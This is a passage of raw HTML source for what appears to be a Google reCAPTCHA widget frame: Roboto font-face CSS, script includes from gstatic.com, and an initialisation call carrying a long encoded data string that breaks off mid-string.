  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zb1ZL6uqaLltWhzeBK2Maw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zb1ZL6uqaLltWhzeBK2Maw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zb1ZL6uqaLltWhzeBK2Maw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OmCMKsVmXDmMKiRkoDw7nDjxXCiMK9BsKLwpBFwoDCpsOyw6YswojCsnAZHsOtw4IfNF8hXVQrVH4McMOMw494TxnDrWTCsxUwJ1/ChMOyw7hJVHhnwp0ZSnJRMQV3w5hmw5gqwrIawrXCnRXDlEHCvQPCuzPDklx8HAohZ3bCiS5iEsO6wqvDtWzCvMK1bsO7CcOfw5jDpcK/JsKMw65AwrbDrifCmsKYYzA2GyE1wrQ0Hg0pw4oYwrVBKMKbHcO6wq8kHkbCsg7DvWXCgsObw4ZyegtLwoDDgcKFOsO3J8KJwoPCvsKLVFtcKDLCsVnCmMKhTsO/asKxBEbChsK7RMOXVsKZB8Odw6PDkyvDm2QTZsOnwoPCkhfDkRsOwqfDqMOnw7LCuMK3OETCl8Kbwoo+w5LCusOrw4TDuEnDgMKHwrzDnTbCtcK7w7LDrWzDisK6fA3CpMKZwo/[base64]/DtilAwrVJdCfClld+TlXDm8Oaw7zDosK7DQDCkmpSBSLCmnbDjcK8Il7CunMlwq3CuMKAw5LDrh/DnVcgw6HCqMOnwq8bw6/[base64]/DnAQDw5tTwpbCq2MVwofDhsKGw73DtxtyNyt0JcOfVcK0dMOMV8KedTBTwoRKw6ojwpBDPUvDmyI2I8KBC8Knw408wpHDpsKwaHTCg1Esw6YZwobClmpowp1vwoQLLEnDsGJhKHVCw4jDlcOiBMKzP2/DpMODwpZtw67DhMOIIsK3wqx2w4sXI2IqwrJPGmnCiSvCth/DiGzDpADDt1Rqw7bCnCHDuMOmw7jCoijCiMOpcghOwodvw4EbwrjDmsO7aixRwpIUwoJGfsKyccOpU8OhdXBlb8KnLTvDqMOtQ8KkfzVBwp/Dp8Oxw5vDs8KbNnsMw7wCKBXDkFTDqcObAcK0wrDDlQ7Dj8OXw6VCw4UJwqxrwrpWw6DChApnw40nQyB0wqTDg8K+w7PCn8KbwoDDk8K+w54HSWoyUcKFw5E9cEdXJiRVBkzDiMKiwq0fFMK7w6QJd8KUUWDCjRDDkMK7wqXDt1M9w7/Csy92BMKZw7DDmUEtE8O7ZH3DksKpw63Dp8KyNcOJdcOKwrPCiRTDpR98Fj/[base64]/[base64]/dsO1wrTDjBFDFMKCUAPDmsKOwoVqw7AmAMOgVU7DhBvCiDg2w4gNw6/[base64]/DpXzChTEaRcO4w7RcwpxkesKBwo3DvgTDqgDDosKmw6/[base64]/DkcOew5jChRTCjMKXAwLDqybCmhtCbsOVw6hPw65nw7gtwo4gwpMOUCNsBGMQKcK8w6XCjcOufU3Do3vDkMOcwoR0wqDCiMKpCC/ClFZqV8OgCMOtABrDkioUP8OpKknCmGHDgnghwq9PeFbDjy1Lw7gvGX3Dt2nDiMKPTRDDnkHDsnPDpMOIMFwGF2s1w7ZNwo8xwqhMRxRBw4XDtsK5w5vDuicXwqYQwqPDm8O8w4YBw7HDvsO1d1oBwrhdM2lTwqnCiGxrccO/wqLDvlNNXlzCrEhcw5TCiF44w7/Cp8O3YxpkXSDDkwTCig45NTVgw7JVwrAHKMOlw6DCjsKFRngawpULARzCj8O6w6wXwo9hw5nCjDTCrsOpBBbCtRFKecOaZCjDmyE7XsKTwqU3Njo7BcO5w6xLfcKxBcO/Q3F2CA3DvcOnOcKeSX3CqsKFFDLCj1/DoTIGwrPDuUUTEcOCwpvDqCMaIg1vw6zDscOoOBMMZ8O7HMKKw5/CumnDkMK5McOHw6daw4zCtcK+wrnDpEbDoXrDu8Oqw6jCiGTCkFrCoMKLw5Iew6s6w7AXe04Mw6vDncOqw6ASwqnCisKXQMOLw4p/HMO/wqFVNH/Co01Fw7ZCw4kew5c5wpPDusO0IXPCoUzDjijCgzfDq8KEwqDClcO/AMO4R8ObQHJCw4Iow7bCsmDDusOtGsOhw7tyw47DnypDHBbDqWzCngtvwqDDgRImJw/DvsKUciEWw7JfZsOaRmXCu2dvJcOjwosNw4/DtcKFYxLDqMKrwo5VJMOHXnbDgRkAwrxzw4JTJWUdwpLDsMKsw5EYIG96NhXCiMK0b8KfH8O5w6RNGSIdwqZCw7LCnG93w6/DlcKUAcO6JMOROMKnUn7CmjdfTXDCv8KswpFaQcOqwrXDt8OiXn/CjXvDkMKAVsO+wr0lwpTDscOEwq/DnMOMS8OHw4zDomRdUsKMwrHClcOob0nDqFAPJcOoH2tkw4DDhMO1XX/DiCkse8O9w751TFYwSSjDvMOnw7ZXYMK+KVPCm33DoMOIw70ewoQiwoPCuwjDrE4oworCv8KywqEUNcKCVcK0DArCpsK/HFNKwol2Jg8lcU3ChcKjwqAnZA5sEsKqwpvClVLDlsKiw55xw5FfwqHDhMKUIH40WsOIGxXCpBLDl8OTw6l6GFTCmsKmY2DDjcKEw7k6w4twwrNbBy7Du8OMMcKgXsK9Zy1WwrTDt2ZqLw/[base64]/wqwISsO4wqDCq8O5w4QJwojDtcOnVyBZw4pRScONUWZ5wocGw4HDlltdfn/ClDPDgMK/w5tZO8OQwoItw6Akw6fDg8KlDmtaw7HCmlQQN8KEaMKmdMOdwoLCnE4mU8OlwoLDrcOgNHdQw6TDlMOrwp1bTcOLw5DCsD4pQkbDvDDDicOsw4g/[base64]/CuMKnWsK4wrEDF8O5OMObwo3Dg1NjRjdtIsOmwq4DwpNkw60Iw6DDtEDCs8Ogw6lxw5vCjmJPw4xBTsKVMX3Du8Ouw5nCmCnChcKSwqbCh1xiw597w40YwoBQwrNaAMOCXxrDvlrCusOTJ3/Cq8Osw7nCoMOqNTZSw6XChyVMX3TDhGTDvHUuwoRpwrjDjMOwBS9Pwp8UQ8KXGgrDnWV/bsKnwo3DrTTCjsKQwpZYBS/CmwFxC2nDrEccw4vDhHIvw7DDlsKOB1bDgsKxw4bDvDlBJUgVw6UOGUvCkTc0wqDCk8KfwpPDiBjCiMOgaT7CiW7Dhk91Fi4Gw54wW8ObMsKUw6TDmy/DuzDDlQB6KSQywot9M8Kowrg0wqoJT3t7GcOoX0nCu8OMfV0nwoTDhyHCnG3Dnz7Cp0J3AkQgw7Vsw4nDv2XCuF/CrMOrw7k+wpnCikwARg1Fwp3CqCAQNgt5Fj7CksOfw4spwpkTw7w4aMKnI8Oiw4Atw44dWmTDk8OYw6xdw7LCsDcqw5kNUcKtw5zDv8Kjf8K3HEjDvMONw7LDvCJ9dWAzw5QNKMKWJ8K2cDPCtsOHw4XDuMO8DMO5AVMIFFJgwqHCuyJaw6/DvFHCunk1woTCncOiwqzDjXHDpcKGBmkiT8Kyw47DrnR/wozDuMOSwqLDosK4K2zClT13dnpsSlHDhi/[base64]/w5hNwpt+VcOwdWnDuE12w7bDgjDDrVALw4EGGsOWwpB7wo/Di8OkwqNtdxkJwo/Ch8OAcHrCisKHXsK0w488w4EfAsOlBsO3BMKDw6F5RsKxHRDCr3MadGkrw4XDllkNwrjCocKhbsKPLsOKwqvDpcOaKnDDksOEBXowwoDCscOpLsKjKHvDlsOVeQfCpcKTwqxnw5BKwoXDhMKWGlNrMMOqVk/[base64]/DoVVPw6Y9w4LCrcOqw61OcB/[base64]/[base64]/w5fCk1IwIlZ7SGZzSEkedMKfdMKswooqC8OWEMOrGsKuJsOaMMOHa8KlP8KGwrMZwpUGFMO/[base64]/Dg8Okw4zCtVvCscOzKzPCnjDCm8KSFcK7HmTCoMOnAMK5wqJGNXdWMsKEwp51w5TCgT1OwoTCoMOhOcKNwqEkw4AbJsOHBx/CjMKlL8KKZilWwp7CscOfAsKUw5wlwoxeYjh8wrXDhDUqccKMIMKcKV82w6E7w5zCu8OYfcOPw7lKGcOBCMKeHiA9wobDmcKFJMKGS8KCTMOQEsOUeMOoR2RFGcOcwr85w4TDmsK7w6tJIELCr8O6w57CjB9MFTUcwq/ChkILw4bDtCjDmsKpwr45XjzCvsKkASDDosOVeWzClwfCt3ZBVcKxw6/DlsKlwpVTBcK4ccKiwpd/w5TCoXx1YMOBV8K+QioZw4DDgmpkwoorCMKwQMOaHUnDqGYvFsOWwo3CvDHCucOlYcOQa1NtGWYOwrcGGhzDmzguw6LDgz/CrQh3PRXDrjbDicOGw4Buw7vDqcKzFsOOWQBBW8K2wpMrMRjDqMKyPMKUw5HCkAwPE8O8w6hiY8K/[base64]/[base64]/ChnPDoFnCu2XDoXbCliXDh8O5UcK0Ry8GwoonJTIjw6IUw7lLIcKqKhMEM0I3LmsVwpbCvVDDkRjCscOWw7stwosWw7fDmMKpw6ZzVMOiwqrDicOqMA/CrmnCsMK1wp8+woAfw4EXJjjCr2J7wrkeIRHCgsKqBcOwfDrDqSQdY8OSwpE5NmcsNcKAw6rCiTxsw5XDr8Knw73DusOhJQZgT8KawoHCrMO/[base64]/DkBPDpCg8GMKyH8Kmej3DgsKnO10Zw5vCtD/ClDg1woXDucOOw48hwqjChsO7EsKNMsKHKcOawqYWOzjCoXJ9ZBzClMKibzk+DsKew4E/[base64]/OTVpVExfI8Oqw77DqcO8MFbDsj8QEmAdfXTCoCBQWjs+WSkVUsKLEFDDtsO2DcK4wrTDlMKAWWQhFjfCj8OdWcKJw7vDt1vDmUDDvMOxwrPCnS90DcKYwqHCvBzClHDCrMKLwrPDrMO/RUFdBXbDl3sbdw9dAcO6wrHCqEZYaU5eeQrCi8KpZMOiSsOjNsKWAcOswrxOLjjDjMOkGELDrMKUw5oEMsOEw4cpwpTCjGkZwq3DllJyMMODaMOeRsO5bGHCn0fDvh1zwqfDjTvCsHFxR0DDgMO1asO4QBnDmktCMcKjwr1kAi3CkxINw4xHw6HCjcKrwpR4WD/CgCPCpTojw5zDly8IwqLDnHdIwrbCl1tJw7PChB0pwoclw7s4woA7w5JLw6wTa8KcwojDumzCu8OmYMKSOMKnw7/Ch0x5CikHasOAw4LCmMOoW8OWwr9JwrYkAQRpwr/ChmQ2w7nCtj9qw6nCuRBXw5Maw6/DiU8NwroDw6bCn8KHd1TDtARJa8OXQsKMw4fCk8OrcEEgcsOjw6zCrjjDisOQw7nDm8O9dMKUMG4/fRxcw7PCoHI7w7LDp8KSw5t9wo8KwrbDszjCgMOPXsOxwqdsfRoIFcOCwqIJw4DCisKjwr9xEMKZC8OjYkLDq8KMw77DthLCpsKPVMKxecO4IWhRPj4wwp52w7F1w67DnTzChQBsKMOXbTrDi0wKV8OOw7/CgwJOwpPCjwVBVUzDmHfDqSwLw459FcOKTWlrwo0iNAxMwoLCqgnDvcOkw79IasO1KsORNMKZw4k4CcKiw4/DvMOiUcKjw6/CksOfGk3DpMKgw5M7FH7Ct2/Dlj8wTMKgGEliw5DCmkPDiMOYS2vClV1mw4xPwojCs8KPwp3Cp8K+ez7DsnzCpsKOwqvCj8OwYsKBw6EWwqrDvsK+LUh6cDwTK8OXwqjCgjbDj2LCsCEQwqR/wqDDjMK6VsK3XQTCr10ZeMO5wpLCjkJvd2gjwpPDiQl4w4V9TXDCpj7DnVgcZ8Kuw5LDh8K7w4IKBEbDmMOFwoTDgsOtXcKPYcK6UMOiw4vDhljCv2fDp8OZTsKGCw3CqDFnL8ONw6sYEMOnwqMPEsKowo5+wppSVsOSw7/DpsOHcTErw6bDosO4BXPDswbCosOCJSLDnRRiJ25/[base64]/[base64]/WMO3wrfDs8Osw4NXOFsiehfDqixowqXDkFshw7bDqcOnwqPCoMOuwpXDt3HDrcOAw5LDrELCtX7CqsOQFgRMw7xBX0/[base64]/Cj8Khw5wrw7xbKMOdw4x9fXI6WwRcw4oeWAjDkU0ow5jDp8KRWWIydMK0BsKnNi1VwrPCvk17UktfNMKjwozDmCYCwpd/w5xFFFnDiFXDrsK8McKgwoLDksOYwpnDg8OCOALCv8K5ZhzCuMOCwoFowrHDlsK1wrx/[base64]/DuUg4wo3CuMKJwqrCoFIPw5d5w65zScOmwrPDkMKBwpLDpMKiL1hCwrPDocKTNwnCl8OBw4ADw6bCuMKZw7JRVmPDj8KUGy3ClcKNwpZUeA13w58UIsKpw7DCtsKPB2ATw4kXXsO7wqNrWSdbw6BoUUjDsMKFfBTDhEcud8OtwpjCg8ORw6fCu8OSw41zw6/Dj8Kawo9Iw43CosOrwqLCsMO/QxE3w53CvcO0w4vDnH0WFx1yw7/DhsOSMl3DgVPDmsKnaFfCo8OfYsK7w6HDm8OIw5rCgMKxwq95wokNwoRaw47DllTCjirDhnPDqcKLw7/CkzY/wopwbMKhBsKuFcKwwr/CmsK+UcKYwpdvKVZZJ8KhE8O2w6tBwpZZecKlwpIuXgxsw7tbWcKOwrccw5fDgV94bj/DpMOrwqPCk8O2HTzCosODwoxlwqMBwrltF8OzRVFwHMKYdcKCDcO6LTTCvjYPwpbDhUk8w4lswq40w4fCu00uLMO3woHDvV07w4bDnUXCksKnD3TDmsOhEmN/fwQUAcKBwrHDpHzCusObw4nDl1fDvMOBQgXDoghqwoNvw6NqwoDCo8KZwogWOMKESRHCmgDCpQ/DhBzDrHUOw6zDmsKjASoIw40HYcONwo1uX8KmXEBXTcOxIcO1GMO0w5rCoGTCqxISCsOtHTTChcKZwoTDg2Viw7BBOMOhecOjw4HDhzpuw5fCv2kDw6nDtcK0woDDv8KjwrvCoW7DohB1w6nDiQHCkcKGHGw/w4vCs8K3LFrDr8Klw74YDmbDs3TCuMK5wr/ClhMpwrbCugHChMO8w6gOw5o7w5DDkzUqGcKrwrLDu3g+CcOjcMKwOz7DuMK3bhzCrcKFw6Efw5oXeTXChcOvw6kDecO4wogNTsOhbMK/GcOGIgRcw7xfwrF+w5rDhU/DsgjCmsOnwq7Ct8KjFsKOw63CnjnDj8OCQcO1eWMTNQ00O8KVwoPCrQ4lw6HCm1vCjE3CmBlTwqPDtcKAw49dMjENw7fClkPDuMKWOQYew5VHWcKzw5IawopHw7PDukzDvkx7w70TwqUUw5fDr8O3wqvDhcKmw4o/O8Kuw6vCmizDrsOVVxnCnXnCr8O/MSjCjMK7TmHChsOvwrUJDzg6woHDsSofVMOjccOyw53CujHCvcOlWsOgwrPDkxAoJRDCig3Dg8KGwrMBwovCicOpw6DDgRHDsMK5w7fCqDwSwqXCgSvDg8K/[base64]/DuCEww449w4cSw53CiUvCikkWw4nDpg8ICFTCsWZ+w7DCjlHDgGXDgcO2QHQEw63CnyLDpBXDrcKIw4/[base64]/ZQpXw5LCtcKLw7/DrGjDuR/[base64]/[base64]/[base64]/AMKAw40GAwMYccK/Z8OXw6HCoMKqwrJrVMKddMOKw5VMw4rDh8OYPEPDi0IkwrcyAVh/w4jDrgzCl8OMSXxgwqoANFzCmMO2wrLCs8Kowo/Ct8Kjw7fDkCMRwrLDkErCvMKvwqxCQRfDrcO5wp3Cq8KuwplEwonCtTcUSSLDqFHCongMR1LDgnUrwqPCpDwKMsODI1tIPMKnwo/DjMONw6jDsxxsBcK3VsKuJcOYwoA3K8KCXcKcwoLDuGzCkcO+wrJdwofDtjcZFl7CicOVwq9DGGQ6w51/w7E9Q8KWw4XDgGMcw6ZFCQ3Dr8KQw61uw5jCmMK7TsKnWQIdKmFUZsOQw4XCq8K+QBJMwrsfw53DssKowoxwwq3DjBAEwovCrGbCmBTDs8O/[base64]/DjWDDl27CmsKHNMKJw7ZiTT9Uw5caKyVHw4zCj8KZwofDlcKOwofDncKcwqZQf8Kmw7zCicO7w6gOTS3Ch3c3FAACw48rw5hIwq/CrF3CpWQGGC/Dq8OeFXnCqzbDjcKSChjDhMKYw6DDusKEKEAtKmRMfcKMw64/[base64]/DjFjCngVtw6XDh8KxwpTCrsKHwpZzSMOQIsKOasK9CRLCpcKTInk7wqDDizlQwoYNfD4sPBFXw57ClMKZwqDDssKYw7MJwoQXPjc5woM7bQ/DkcORw7DDmcKewqTDqVzCtBwjwpvCpMKKH8ObTQrDs3rDpVTCucKXYBsDYGXCgB/DgMKswoJnZgNsw6LDm2ZHXn/[base64]/Dv8OXw6zDrsKLw53CiMKIDsOCbR0DY0vDisKpw50hM8Odw4TCmn/Cv8Oqw4jCjcKqw47DpcK4w6XCjcKBwpQww7BMwqjCtMKjRWPDrMK6AzR0w70AGyQxwqDDnV/CkGTClMOew6tqGSTCnxM1w4/CiG/Cp8KKLcK9IcKbRzrDmsKjDnXCmlY1WcOuYMOrw45iw51RIHIkwqs8wqwrCcOoAcKUwoJ5FsORw4rCpsK4AyF1w4hQw4fDrwB4w5LDk8KKHTLDjsKBw4YhGsOqVsKXwoDDj8OOLMOjZwBzwroYLsOXfsKew5jDtTh4wqBDIyFhwovDscKBFMOVwrcqw7jDkcORwq/ChQtcEMOqbMOlJRPDjgfCtMOCwo7DjsK4wrzDuMOmBiFkwpYkeRRdGcO/fjjDhsOgWcKXFMKnw5vCqm3Cmxkywp1yw7hpworDjE1HOMORwqzDlnVGw6FYAsKWwqXCp8O/[base64]/DjsKRYcOIw5DDu8K3woXDtcKJwqTDjMK1w7LDl8O+D2N2fVB/woLCgxYhUMKoJsOsDsKkwpk3wojDvCY5woEhwodfwrI/YHQNw7EXTVgfFMOfC8OCJU0Pw47DscOqw57DpQ8NUMOKRH7ChMObF8OdcAnCp8O+wq4kPcOrYcKFw5ANZ8OyX8K9wrYww7sBwp7DvMOow5rCsxLDqsKzw7V5ecOqMsKBT8KrYV/Dh8OySANrWCkfwpJ+wonDo8Khwo8Yw7PDjDoiw63DosKDw4zDjcKBwrbDncK+YsKbMsKeFHkES8KCBcKwJsO/w70NwoMgET1wLMKBw5IVLsK1w6DDjMKPwqcTYGjCscOLP8OFwprDnF/[base64]/ClsOBBkAZfmnCv8OCdcO3Yw08Gk9gwpHCrBpUw4rCucO/CSgnw4bChMKtwqYxw7ksw6HCvWlEw4cCEC1ow6zDtMKJwpHDskjDmBFid8K1PMODwr/[base64]/CtMKkAsKKA8O2In08woxrw7ciRsOqwoXCrcOHwq9+CcOCUjQdw5Mow4bCj3DDkMKCw5x2wp/DgcKdC8KaOcKUcyl7wqRtAQPDucK/CGphw7bCosKLVsO/CE7CsmjCjToNQ8KCVsOhZ8OMIsO5eMOBHcKEw7HCsBPDhA/Ch8KQPhjCv3HDpsKHf8KbwoPDiMOfw65gwqzChmMOQm/CtMKQwoTDhRzDusKJwrw/AsOhCMOLaMKIw6hpw4LDgDXDtkfDo17Dgx/[base64]/CuXfDo3Yxwq9Ke3J5JzTCrGfCoMKyNnx/w4cswrtNw5nDncKpw78kDsOcw5xbwrpCwo/CnhLDpUPChMK3w7rDgWjCp8OcwpzCiyLCm8OwRcKibDDCm2nDknzDosOvd0JdwrXCqsOsw6haCxZQwq3CqEnCgcKfJmfCvsKCwrPCiMKww6/DncKjwps5w7jDv0nCuH7Ck1LDn8O9BhDDn8O+AsOOYMKjHktgw4/Dj1zDkg8pw6TCssO8w59/[base64]/CjsKXbjPCisOtIEAmwpXClGTDvcOMeMKxRR3CkMOWw7nCtMK1w5/Do1Y5SWNAYcKzEEtxwoNjYMOgwrt4D1Ruw4DCnzMkCxl1w5jDrsOxHsO8w4luw7dyw597wp7Ch2kjDW9WOB9yHS3CjcKyQWkqG07DrkTDjQDDnMO3A0FoEE4wecK/wrnDjH9PHEMBw6LCgMK7HMO4w78TdMO7FnAoFFnCisKhDBPCqzdgSMK8w6HCq8KtCcOfCMONNSPCtcOzwrHDoRLDu0xiU8KAwoXDscOew79Fw58Dw5vCgGzDiTVyW8OxwonCisKAExV+VMOuw6VQwo/[base64]/[base64]/[base64]/Cs8OKw6HDmyEmORXCg1NGT8KZJMOqwpLDsMKFwrFzwoN3CsO9KgvDiS3CtW3DmMOQMsOXwqI8MMOnH8K9w7rCnsK8O8OLS8Kzw4XCqkosBsKzSivDsmbDgn7Cn2Qmw4hLKU7DpsKkwqDCvcKqPsKiDMK4e8KhccKiSlFRwpUhAnJ/wqDCp8OPNBjDqsKLCsONwqsQwr4jdcKGwrXDhsOiPMKUAwbDnMOIXgdCFFTCuX5Pwq4cw73CtcKXZMKwN8KXwrFow6E3JlQTBCrDnsK+wqjCt8KLHkgBKMOFKDUyw55oPVtmP8OrSsOTLiDCgxLCrClMwp3CuUPDiy/[base64]/[base64]/DjcKKAcOhJMKDZsKeXSHCucOmwq0mwrzCqV9oFGHCqMOVwqUDbcOAMhTCrDTDkVMKw49SbCZAwo4XcsKVHHvCu1DCqMOqw5Iuwqh8w6DDuCrDpcKPw6Y9wrBVw7MQw6M/GRTCgMO4w58jP8K0HMO6wo9SAyFyLkcaO8KvwqAjw6/DhQkjwpPDpRsqfMK9esOyTcKAZ8KWw5FTFsOcwp4fwobCvTtGwqACAMK2woppJjdcwrllLmvClTZYwoMiBsOVw6jDtcKTHmVrwpZdDhjCnRXDrcK6woYJwqIDw7jDqEbDjcOdwpXDvcObRhoEw63Ct0fCvMOiASrDmsOMI8KQwpzCjBjCnMOfBcOfE3zDvlpqwq/[base64]/wpxUNEZ2P8OpfQBBwojCp8KvCjUoXnlaBMK2TcO3HwfCoR0yfsKzOMOrTlQ7w6zDjMKuYcOAw4ZKelnDrVp9eWTDrMO+w4jDmw7DgSzDvEfCrcOTFAx3SMKsESFswqAGwr7CusOmLsKTK8O5LyBWwojCrHYRYcKTw5nCnsK0GcKWw5LDksOQR3Iwf8OzNMOnwoTDo1/DjsKpTU/Cs8OBSj/[base64]/[base64]/[base64]/ClDEiw4bDhRBtwozDmsK0wojCisK1XMOCwpfChE3CpU3CpXRSw6/[base64]/wq9JwpcSw7LDv8KiwoNecQjDosO7wrcCwr9BLMK6ScOmw7LDqQE9TcOkLMKEw4nDrMOcYTBow6HDowzDghrCjgNIMWEALDnDr8O0OQotwq3CjH/CnSLCmMKXwoDCk8KIUDTCniXCpiRlTHfDukXCsCfDv8OgGzHCpsKhw6zDkyNXw6lUwrHCv0vCkMORBMKsw4rDlMOcwo/CjBJvw4DDrh5Yw7bCqMOEwrLCu352w7nCg0zCv8KTA8Khwp/Cs1cIw7tgQmHDhMKYwrxew6R5d3ghw7bCiUAiwpw+wqjCtAwPYkt7w50cw4rCiH0VwqoKw63CqQvDq8OaNMOlw7XDs8KyfMOrw4kvHsK4w6MIw7dHw73DlcKaHVcqwrPDhcOqwoETw5/ChivCgMKyCifCmypFwpzDl8KZwqluwoUaXcKfYxlGBmppBcOUGsKvwpk9TzvCl8OufH3CksK2wpLCpcKYwq5fVsO9CcKwCMOXMhciw6cbTTnCvMK/wp4Gw6YaZQhKwqLDoEnDocOFw4Uqwot5VcKcLsKgwpIsw48DwpnChhPDv8KLNSdIwo/CqDXCqWrCknnDsQ/Dsj/DpMK+wqN7VsKQdn5geMKrCsK3RzJYJQPDkj7DqMONw4LCkyJLwpEPR2cOw4sYwqxMwqvChWTCkVREw5xeUG7ChsK1w6bCv8OhPEhjOsOJPFIMwrxCb8K8SMO1Z8KGwrJ0w4XDlcKb